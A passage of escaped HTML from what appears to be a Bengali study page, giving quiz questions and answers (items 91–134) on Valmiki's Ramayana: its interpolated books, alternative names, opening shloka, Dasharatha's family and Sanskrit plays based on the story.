style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯১. রামায়ণের প্রক্ষিপ্তকাণ্ড কোনগুলি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বালকাণ্ড ও উত্তরকান্ড।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯২. রামকাহিনি কে কার কাছে বিধৃত করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৩. রামায়ণের নামান্তর কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচরিত, চতুর্বিংশতিসাহসী সংহিতা, রঘুবংশচরিত, পৌলস্ত্যবধ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৪. রামায়ণের রূপান্তর কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পউম চরিত্র, রামকাহিনি, শ্রীরামপাঁচালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৫. আদিকাব্য কাকে বলে?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণকে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৬. রামায়ণকে আদিকাব্য বলে কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লৌকিক সংস্কৃত শ্লোকে প্রথম রচিত বলে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৭. রামায়ণ রচনার অন্তরালে কী ঘটনা ঘটেছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ক্রৌঞ্চীর করুণ বিলাপে শোকার্ত ঋষির শ্লোক কথন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯৯. রামায়ণের আদি শ্লোকটি লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মা নিষাদ প্রতিষ্ঠাং ত্বমগমঃ শাশ্বতীঃ সমাঃ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযৎ ক্রৌঞ্চমিথুনাদেকমবধীঃ কামমোহিতম্।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০০. রামায়ণের আশীর্বাদমূলক শ্লোকটি লিখুন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমহীতলে । তাবদ রামায়ণী কথা লোকেষু প্রচরিষ্যতি।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০১. রামায়ণের নামে অন্য একটি রামায়ণের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অদ্ভুত রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০২. রামায়ণে কয়টি কাণ্ড, অধ্যায় ও শ্লোক আছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ৭টি কাণ্ড, ৫০০টি অধ্যায় এবং ২৪হাজার শ্লোক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৩. রামায়ণ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম + অয়ন অর্থাৎ রাম চরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৪. আদিকবি কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহর্ষি বাল্মীকি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৫. তাঁর উচ্চারিত প্রথম শ্লোকটি লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মা নিষাদ প্রতিষ্ঠাং ত্বমগমঃ শাশ্বতীঃ সমাঃ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযৎ ক্রৌঞ্চমিথুনাদেকমবধীঃ কামমোহিতম্।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৭. বাল্মীকি রচিত রামায়ণের সুন্দর কান্ডকে ‘সুন্দরকাণ্ড’ বলা হয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কাব্যসৌন্দর্য বিচারে অন্যান্য কাণ্ড অপেক্ষা শ্রেষ্ঠ হওয়ায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৮. রামকাহিনির উপর রচিত দুটি যমক কাব্যের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৃষ্ণমোহনের ‘রামলীলামৃত’ ও শ্রীকণ্ঠের ‘রবূদয়’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০৯. লাসেন এর মতে রামায়ণের গঠনকে কয়ভাগে ভাগ করা হয় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চার ভাগে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(১) হিমালয়ের দিকে সলক্ষ্মণসীতা রামের নির্বাসন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(২) গোদাবরী তীরে নির্বাসন ও রাক্ষস নিধন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(৩) দাক্ষিণাত্যে গমন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(৪) লঙ্কায় যুদ্ধযাত্রা।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১০. বাল্মীকির পিতার নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চ্যবন \/ প্রচেতা (মতান্তর আছে)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১১. বাল্মীকি কার নিকট হতে রামকথা শোনেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দেবর্ষি নারদের নিকট ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১২. দশরথ কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচন্দ্রের পিতা । আসলনাম নেমি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৩. দশরথের পিতা ও কন্যার নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পিতা অজ । কন্যা শাস্তা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৪. রামায়ণের কোন কাস্তে প্রকৃতির কথা বেশি বলা হয়েছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : কিঙ্কিন্ধ্যাকাণ্ডে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৫. প্রাকৃত ভাষায় রচিত রামায়ণ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- জৈনকবি বিমলসূরি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৬. দশরথের মধ্যমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমিত্রা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৭. দশরথের কনিষ্ঠা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৈকেয়ী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৮. দশরথের পুত্রদের নাম ক্রমান্বয়ে লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম, ভরত, লক্ষ্মণ ও শত্রুঘ্ন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১৯. দশরথের জামাতার নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ঋষ্যশৃঙ্গ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২০. মহর্ষি জাবালি রামচন্দ্রকে কি উপদেশ দিয়েছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অযোধ্যা ফিরে যাওয়ার ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২১. কোন রামায়ণে সীতা কালীর রূপ ধারণ করে রাবণ বধ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অদ্ভুত রামায়ণে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২২. রামায়ণে উল্লিখিত ৪ টি স্ত্রী দেবতার নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্রাণী, বারুণী, লক্ষ্মী, বসুমতী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৩. জটায়ুর দাদা কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সম্পাতি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৪. ভরতের স্ত্রী কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মাণ্ডবী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৫. সুগ্রীব কোন রাজ্যের রাজা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কিষ্কিন্ধ্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৬. বৈদিক পরম্পরা অনুসারে রামায়ণ কী নামে পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণ সংহিতা ৷\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৭. রাম ও লক্ষ্মণের মধ্যে কে আগে দেহত্যাগ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- লক্ষ্মণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৮. রামচরিত কি রসাশ্রিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২৯. শবরী কোন মুনির সেবায় রত ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মতঙ্গমুনি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩০. রামায়ণ অবলম্বনে ভাসের নাটকগুলির নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E। উত্তর :- প্রতিমা ও অভিষেক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩১. রামায়ণ অবলম্বনে ভবভূতির নাটকগুলির\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহাবীরচরিত ও উত্তররামচরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩২. রামায়ণে বৌদ্ধধর্মের প্রভাব কতখানি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- প্রক্ষিপ্ত অংশে বৌদ্ধধর্মের প্রভাব লক্ষিত। এখানে রামের মুখে বুদ্ধের উল্লেখ আছে। রামচন্দ্র বুদ্ধকে নাস্তিক বলে উল্লেখ করেছেন । জাবালির উপদেশের মধ্যেও এর প্রভাব লক্ষিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৩. বাল্মীকিকে আদিকবি বলা হয় কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকির সময় থেকেই মূলতঃ লৌকিক কাব্যরচনার সূত্রপাত ঘটে। বাল্মীকির পূর্বে অখণ্ড কোন কাব্য রচিত হয় নি । সুপ্রচলিত অনুষ্টুপ ছন্দকে প্রথম প্রয়োগ করেন বাল্মীকি । তাই তাকে আদিকবি বলা হয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৪. যোগবাশিষ্ঠ রামায়ণ কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পুরাণ জাতীয় গ্রন্থ বিশেষ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৫. 